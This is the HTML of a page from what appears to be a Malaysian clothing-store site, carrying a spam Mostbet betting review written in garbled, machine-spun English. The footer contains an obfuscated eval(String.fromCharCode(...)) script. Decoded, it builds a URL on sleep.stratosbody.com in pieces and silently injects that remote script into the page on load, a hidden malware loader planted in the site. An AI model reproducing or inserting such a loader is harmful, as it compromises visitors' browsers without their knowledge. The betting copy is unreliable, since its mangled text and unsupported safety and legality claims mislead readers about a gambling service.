<li><a href="#toc-24">Mostbet Live Casino</a></li>
<li><a href="#toc-28">Fill Inside The Registration Form</a></li>
<li><a href="#toc-30">Login In Order To Your Account On The Mostbet India Website </a></li>
<li><a href="#toc-34">Mostbet India App Review</a></li>
</ul>
</div>
<p>This may include requesting the passport photo and documents verifying the particular customer’s address.  You will have to complete your own Mostbet profile by simply entering all typically the details before a person are in a position to make a withdrawal.  Also, to be capable to make the deposit, you may need to get into your email tackle.  If you might be upon a losing ability, this promotion will save your time.  If you have lost 20 bets within a row, a person will get 50% of the average value of your losing bets as a new free bet.  Put that Mostbet free of charge bet around the correct team and when you’re lucky, you might really win all of it again.</p>
<ul>
<li>The odds change rapidly, allowing you to win a more substantial sum for a minimum investment. </li>
<li>Unlike other bookmakers, Mostbet does not reveal the number associated with matches for each self-control in the checklist of sports within the FRIENDLY section.. </li>
<li>Those seeking to boost their odds of winning should go with this alternative of live gambling bets. </li>
</ul>
<p>The sports activities betting and gambling website MostBet includes a Curacao gaming permit, therefore playing on line casino games there will be 100 percent secure.  If you use our link to go to the recognized website, you won&#8217;t have got to worry concerning someone wanting to grab your information both.  It is always better for players for making their very first deposit, get the perks that this welcoming bonus gives, plus try their fortune rather than first deposit enormous sums.  The 100% match is not any joke, and typically the extra spins of which come are excellent helpful.  All participants have to do is complete the particular wagering requirements in addition to enjoy the profits.  Each official worldwide or regional match up is available to your real money bets.</p>
<h2 id="toc-0">Aviator Demo Version Play Free ᐉ Online Aviator Virtual Game</h2>
<p>Also, you could choose slots with handy filters – by genre, provider, and more.  Also on the primary page you may read the current bonus offers for players casino.  In addition to the chance to bet in pre-match mode (that is, before the particular meeting), bettors at Mostbet bookmaker’s office could also place gambling bets in Live.  If you register with Mostbets to play casino games, a person should select the particular appropriate type associated with bonus.  To obtain this bonus, you must deposit a hundred INR or more within 7 days and nights after registration.</p>
<ul>
<li>Participate in promotions, be active and get a lot more benefits any time playing. </li>
<li>Remember, your evaluations will help additional users to select a bookmaker’s office. </li>
<li>Combine this along with the ongoing special offers they have in the casino, you have got your great weekend of non-sports gambling. </li>
<li>In the table below, you observe the payment services to cash out and about funds from India. [newline]Besides, you can near your by sending a deletion message towards the Mostbet client team. </li>
<li>If the particular first deposit is made within 15 minutes after registration, the particular welcome bonus increases to be able to 125% of the deposited amount. </li>
<li>It is also possible to discover many high probabilities for LINE and LIVE to wager. </li>
</ul>
<p>Remember that for a new seamless banking experience with MostBet, your individual details must match up the ones offered on the identity file.  All these factors will provide you with the highest level of security and ensure of which only you can perform transactions in your video gaming account Mostbet Of india.</p>
<h3 id="toc-1">How To Get The Mostbet Software On Android? </h3>
<p>All fresh players from India get a welcome bonus, so you acquire access to dozens of other Mostbet bonus offers after signing up.  Mostbet is currently one of the greatest representatives of the betting market.</p>
<p>Because all are accredited and run by simply reputable software companies, all of the particular games are underneath the RNG&#8217;s authority.  Get a deposit reward for sports betting every Friday regarding up to four, 000 Rs.  You can also place the bet on the cricket game that endures one day or a couple of hours.</p>
<h2 id="toc-2">Verify Your Account</h2>
<p>After that, typically the money on typically the balance will be reserved until the wager is calculated.  If it turns out to be successful, you will certainly receive the related payment.  That is, here you can not bet about the outcomes in several matches.  One in the main priorities of our own work is in order to give the maximum variety of gaming possibilities for each client.  Therefore, in add-on to conventional gambling bets, we offer many other formats, which differ both in substance as well as in operating concepts.  The available championships of Dota two are constantly altering based on the current contests within the professional landscape.</p>
<ul>
<li>In short, you will be only 4 simple steps away coming from your best bet about sports or Casino. </li>
<li>In the potential there will end up being even more interesting possibilities, profitable bonuses and approaches to spend period with your favorite entertainment. </li>
<li>No matter which often contact option an individual use, your problem may be solved at high speed. </li>
<li>Bonuses are usually credited immediately right after you sign in in order to your personal cupboard. </li>
<li>It is definitely an opportunity for a new registered player to return area of the funds spent on the bet before typically the end of the flashing event. </li>
</ul>
<p>The iOS app will help you get all the particular necessary information in time through push-notifications.  You can click on on the ‘Save my login information’ checkbox to enable automatic login directly into mostbet website.  Our experts are available round the clock thus that you may get a solution to your issue virtually any time of day time or night.  The support team can communicate with you in 26 languages and answer your own questions in Hindi or English.</p>
<h3 id="toc-3">How To Win Around 25, 000 Inr With Mostbet Promo Code? </h3>
<p>We found the mobile betting experience on Mostbet pretty smooth.  Now since the have fun store in Of india does not really allow betting internet sites to list their apps, you want to download typically the app from your gambling site itself.  For a betting internet site that operates in 93 countries, Mostbet surely has done a great job when it comes to sports features.  For users, the MostBet India mobile application offers a safe, reputable, in addition to legal gambling atmosphere.  It puts consumers&#8217; protection and protection first, making for a relaxing gaming encounter.  It stands out there from other gambling programmes because of its tight rules and ethical gaming strategies, which have made it a fan favored within the Indian industry.</p>
<ul>
<li>However, I couldn’t locate a major in-play market for cricket which is the runs to get scored on typically the next delivery. </li>
<li>Its elementary rules have got pedallovers brought it worldwide popularity. </li>
<li>If you insure 100% of your bet, the entire stake quantity will probably be refunded in case your gamble loses. </li>
<li>You may then be able to use them in order to bet on athletics or entertainment from Mostbet BD On line casino. </li>
<li>We provide you along with expert predictions in addition to the best probabilities available on the huge number regarding sports – which includes cricket, football, golf and many more! </li>
<li>Personally, I am a fan regarding multiple bets in addition to Mostbet has its own fascinating offers for the kind of wagering. </li>
</ul>
<p>Like any world-renowned bookmaker, MostBet offers betters a really huge selection of sports disciplines along with other events to wager on.  Find the particular updated information about Mostbet India within the review under.  Here you will see just how to register within the Mostbet website, the way to play online game titles, and place sports gambling bets using the bookie.  Besides, within this review, you will discover existing offers that Mostbet provides to nearly all people.</p>
<h3 id="toc-4">Mostbet Mobile App</h3>
<p>You are able to use the particular search bar or browse the “New, ” “Popular, ” and “Favorites” areas to easily discover the form of gaming entertainment you want.  The overall experience of the Mostbet online application was more than adequate.  It was much easier to understand through different sports activities, betting markets, in addition to place bets.  The different screens and odds load rapidly on the wagering app.  Our live bets were swiftly settled and the cash out was also processed faster plus on-time.</p>
<ul>
<li>In the other case, typically the user plays towards a real supplier – an staff from the casino. </li>
<li>In the meantime, If a bettor concerns a match end result, they can return a part of the bet before waiting until the event’s conclusion. </li>
<li>Being an inferior casino, it absolutely affects your revenue when it will come to winning huge cash rewards. </li>
<li>All the information concerning the bets each customer can get inside the personal case. </li>
</ul>
<p>There are lots of betting markets offered to choose from from Mostbet.  Whether an individual are betting on cricket, football, or perhaps tennis, you might have almost all the standard in addition to popular betting choices at your distribute.  While there is usually an impressive array of pre-match football gambling markets, Mostbet live betting options when you compare them with additional leading betting internet sites.  This is done so that an individual could make an obvious and well-considered gambling decision.  The Multiple Live feature will be quite similar in order to live betting, other than that it permits you to view many matches simultaneously while also putting wagers.  Those seeking to improve their odds of winning should go with this alternative of live wagers.</p>
<h2 id="toc-5">Mostbet For Devices</h2>
<p>Android users can download the MostBet apk by way of the MostBet India website since Search engines Play would not currently have it available.  The operator will certainly automatically calculate typically the payout amount, of course, if it satisfies the player, you can right away receive funds to your main accounts.  The smallest down payment required for the majority of payment methods is usually 250 Rs.  While the processing time for deposits is often extremely quick, that regarding withdrawals can array from a quarter-hour to up to three or more business days.  There are games through more than a new hundred providers upon the Mostbet web site.  Maxbet casino cooperates with 58 platforms for depositing plus withdrawing funds.</p>
<ul>
<li>Money after confirming typically the deposit is awarded instantly, given that typically the bank card or even e-wallet has adequate funds. </li>
<li>This is our expert’s favorite sports feature as it gives enhanced winnings any time you pick the particular right selections inside your accumulator. </li>
<li>Then, you have market segments around the overall runs of the particular team in late ‘X’ overs. </li>
<li>We possess staff who solve thousands of issues daily, and they are fluent inside Hindi. </li>
<li>It’s hard to think about cricket without a major event just like the Indian Premier League, where you can watch the best Indian native cricket teams. </li>
<li>In inclusion, you can consider part in online poker tournaments and become a new winner of a huge prize. </li>
</ul>
<p>This will log an individual in automatically once you open Mostbet Indian.  Yes, the bookmaker provides the opportunity to open a great account in Indian native rupees.  Whatever approach you use, Mostbet registration takes either only a click or a couple even more.  You can also open up a new account with Mostbet utilizing a social network like as Facebook, Tweets, Google, Telegram, plus others.</p>
<h2 id="toc-6">Then, Inside The Downloading Section, Uncover The Mostbet App And Install It On Your Phone </h2>
<p>If you become a new Mostbet customer, an individual will access this particular prompt technical help personnel.  This is of great importance, especially when it comes to be able to solving payment concerns.  Around 70 stop lotteries await all those eager to attempt <a href="https://mostbetz.in/">mostbet</a> their luck and have a winning mixture along a side to side, vertical or transversal line.  The demonstration mode will provide you a several testing rounds in case you want in order to get a title prior to playing for real money.</p>
<ul>
<li>One of my favorite live gambling markets for cricket is the wicket market. </li>
<li>Mostbet has become a real plus licensed sports gambling and casino business since 2009. </li>
<li>Withdrawing money at MostBet is simply as easy as adding funds. </li>
<li>The betting windows also activates promotion codes for free bets and welcomes odds changes when the relevant performance is active. </li>
</ul>
<p>It starts off together with an accumulator raise which you can get a maximum of 40% when you add 3 or even more selections to your bet.  Then you’ve got the express booster that provides you a bonus about accumulator bets coming from 4 or more events.  With a new couple of changes to the features and customer service, Mostbet would be rich in the running to be the best gambling site in Of india.  For now, the strengths clearly help to make Mostbet stand out there from its competition in addition to compel us to be able to check them out.</p>
<h3 id="toc-7">Days Easy Return Policy</h3>
<p>Also, when you consider the banking options, the bookmaker scores high about that front.  Mostbet withdrawal time will be one of the particular quickest compared to the majority of other gambling sites.  The protection of cricket activities is exceptional with all the top pre-match plus in-play markets available.  A modern user-interface and efficient style ensures the live odds are up to date and the bets satisfied seamlessly.  Thanks in order to the official permit, the program works together almost any money options, which enables you to spot bets instantly.  Mostbet minimum withdrawal indian is due in order to the minimum values presented on the webpage.</p>
<p>Where you can enjoy watching the match and generate money at typically the same time.  Yes, Rupees are a single of the main currencies available regarding betting on  Mostbet.  You then finance your with them, win them and withdraw your winnings from betting or even casino games.</p>
<h2 id="toc-8">Sign Up At The Official Nearly All Bet Website</h2>
<p>The MostBet Of india app is available to both of the particular most widely utilized mobile platforms, iOS and Android.  The application can end up being downloaded from the particular App-store for iOS users.</p>
<ul>
<li>Sometimes this condition is inherent in the particular type of bet itself, but it can furthermore arise for independent reasons. </li>
<li>One factor that we really liked was your customer service at MostBet. </li>
<li>We are actually operating given that 2009 under Curacao license number 8048/JAZ. </li>
</ul>
<p>In one of the options, an individual get a quality service that permits you to gamble on sports and win real money.  In particular, the World Team League, which is performed season by season.</p>
</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<div class="wd-single-footer">						<div class="single-post-social">
<div class="wd-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/&media=https://diyatrends.my/wp-includes/images/media/default.svg&description=Official+Website+Regarding+Online+Betting+Plus+Casino+In+Indian+202" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdiyatrends.my%2Fofficial-website-regarding-online-betting-plus-casino-in-indian-202%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdiyatrends.my%2Fofficial-website-regarding-online-betting-plus-casino-in-indian-202%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="single-post-navigation">
<div class="blog-posts-nav-btn prev-btn">
<div class="posts-nav-inner">
<a href="https://diyatrends.my/mostbet-marketing-cod/">
<span class="btn-label">Newer</span>
<span class="wd-entities-title">Mostbet Marketing Cod</span>
</a>
</div>
</div>
<div class="back-to-archive">
<a href="https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/"><span class="wd-tooltip">Back to list</span></a>
</div>
<div class="blog-posts-nav-btn next-btn">
<div class="posts-nav-inner">
<a href="https://diyatrends.my/bonus-bez-depozytu-dla-polakow-w-kasynach-online-202/">
<span class="btn-label">Older</span>
<span class="wd-entities-title">Bonus Bez Depozytu Dla Polaków W Kasynach Online 202</span>
</a>
</div>
</div>
</div>
<div id="comments" class="comments-area">
</div><!-- #comments -->
</div><!-- .site-content -->
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<footer class="footer-container color-scheme-light">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row" role="complementary">
<div class="footer-column footer-column-1 col-12">
<div id="text-4" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">About Diya Trends Clothing Store!</h1>			<div class="textwidget"><p>Diya Trends Clothing Store has a dedicated team of buyers located in Malaysia, UAE, India and Pakistan who work hard to find our customers the best deals possible. With a range of support staff all over the world – we will endeavor to make the best online shopping experience for you! Diya Trends Clothing Store is the Best Wholesale Online Shopping Site Where You Can select from a broad range of Women Collections. We provide the original products of Kajal Style and Diya Trends products at low &amp; affordable prices in Malaysia. We also deliver these materials all over the Global..</p>
</div>
</div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">INFORMATION</h1><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5498"><a href="https://diyatrends.my/about-us/">About Us</a></li>
<li id="menu-item-6766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6766"><a href="https://diyatrends.my/our-videos/">Our Videos</a></li>
<li id="menu-item-6767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6767"><a href="https://diyatrends.my/terms-for-sale/">Terms For Sale</a></li>
<li id="menu-item-6768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6768"><a href="https://diyatrends.my/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6769"><a href="https://diyatrends.my/buyer-guide/">Buyer Guide</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-3 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">NEED HELP?</h1><div class="menu-need-help-container"><ul id="menu-need-help" class="menu"><li id="menu-item-6772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://diyatrends.my/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-6773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://diyatrends.my/returns-cancellation/">Returns &#038; Cancellation</a></li>
<li id="menu-item-6774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6774"><a rel="privacy-policy" href="https://diyatrends.my/pravicy-security/">Pravicy &#038; Security</a></li>
<li id="menu-item-6775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6775"><a href="https://diyatrends.my/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://diyatrends.my/contact/">Contact Us</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://diyatrends.my/blog/">Blog</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-4 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">MY ACCOUNT</h1><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-6885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6885"><a href="https://diyatrends.my/my-account/">Login</a></li>
<li id="menu-item-6780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="https://diyatrends.my/my-account/orders/">Orders</a></li>
<li id="menu-item-6783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://diyatrends.my/my-account/edit-account/">Account details</a></li>
<li id="menu-item-6784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6784"><a href="https://diyatrends.my/wishlist/">Wishlist</a></li>
<li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://diyatrends.my/track-my-order/">Track Order</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-5 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="text-6" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">FOR ANY INFO:</h1>			<div class="textwidget"><div class="title"></div>
<div class="desc">
<p><a title="our email" href="mailto:info@diyatrends.my">info@diyatrends.my</a></p>
<p><a title="Send Whatsapp:" href="https://api.whatsapp.com/send?phone=60188731874">+601 88 73 18 74</a></p>
<p><a title="Send Whatsapp:" href="https://api.whatsapp.com/send?phone=601111122763">+601 11 11 22 763</a></p>
<p>Operating Hours: 24/7</p>
</div>
<p>&nbsp;</p>
</div>
</div>						</div>
<div class="footer-column footer-column-6 col-12 col-lg-4">
<div id="text-7" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">COMPANY INFO:</h1>			<div class="textwidget"><div class="title"></div>
<div class="desc">
<p>Diya Trends Clothing Store (MA0285023-A)<br />
A Company Registered in Malaysia.</p>
<p>03-07, 480 Wisma Yap Ka, Batu 3, Jalan Ipoh, 51200 Kuala Lumpur, Malaysia.</p>
</div>
<p>&nbsp;</p>
</div>
</div>						</div>
</aside><!-- .footer-sidebar -->
</div>
<div class="copyrights-wrapper copyrights-centered">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child">
<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wd-social-icons text-left icons-design-colored-alt icons-size-small color-scheme-dark social-follow social-form-circle wd-off-anim wpb_animate_when_almost_visible wpb_fadeIn fadeIn wd-anim-name_fadeIn">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div></div></div></div></p>
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>
<small><a href="https://diyatrends.my"><strong>Copyright © 2025 Diya Trends Clothing Store. All right reserved  </small><br>															</div>
</div>
</div>
</div>
</footer>
</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://diyatrends.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<ul id="menu-diya-trends-desktop-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16323 item-level-0"><a href="https://diyatrends.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21523 item-level-0"><a href="https://diyatrends.my/product-category/lehanga-choli/" class="woodmart-nav-link"><span class="nav-link-text">Lehanga Choli</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21528 item-level-0"><a href="https://diyatrends.my/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">Sarees</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21524 item-level-0"><a href="https://diyatrends.my/product-category/party-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Party Wear Full Set</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21525 item-level-0"><a href="https://diyatrends.my/product-category/regular-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Regular Wear Full Set</span></a>
<ul class="wd-sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21533 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-with-bottom/" class="woodmart-nav-link">Top with Bottom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21532 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-bottom-with-dupatta/" class="woodmart-nav-link">Top Bottom with Dupatta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21519 item-level-0"><a href="https://diyatrends.my/product-category/kurti/" class="woodmart-nav-link"><span class="nav-link-text">Kurti</span></a>
<ul class="wd-sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21529 item-level-1"><a href="https://diyatrends.my/product-category/kurti/long-top/" class="woodmart-nav-link">Long Top</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21531 item-level-1"><a href="https://diyatrends.my/product-category/kurti/straight-cut/" class="woodmart-nav-link">Straight Cut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21530 item-level-1"><a href="https://diyatrends.my/product-category/kurti/short-top/" class="woodmart-nav-link">Short Top</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://diyatrends.my/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://diyatrends.my/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-social-icons text-center icons-design-colored icons-size-custom color-scheme-dark social-share social-form-square wd-sticky-social wd-sticky-social-right">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Facebook</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Twitter</span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Email</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/&media=https://diyatrends.my/wp-includes/images/media/default.svg&description=Official+Website+Regarding+Online+Betting+Plus+Casino+In+Indian+202" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Pinterest</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdiyatrends.my%2Fofficial-website-regarding-online-betting-plus-casino-in-indian-202%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdiyatrends.my%2Fofficial-website-regarding-online-betting-plus-casino-in-indian-202%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Telegram</span>
</a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
